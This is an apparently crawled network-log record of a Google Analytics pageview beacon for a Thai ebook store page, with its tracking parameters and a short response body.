request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=868556224&t=pageview&_s=1&dl=http%3A%2F%2Febook.kindle-thailand.in.th%2Fsliders%2F%25E0%25B8%25AD%25E0%25B8%25B4%25E0%25B8%25AA%25E0%25B8%25B4%25E0%25B8%259B%25E0%25B8%25A3%25E0%25B8%25B5%25E0%25B8%25A2%25E0%25B8%25B2%2F&ul=en-us%40posix&dt=%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%B2%20%C2%BB%20eBooks%20Store&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=956895330&gjid=1856324552&cid=1716859558.1768452695&tid=UA-25536279-3&_gid=901478668.1768452695&_r=1&_slc=1&z=296635782
body_size: -288
content:
2,cG-3R410MNKQM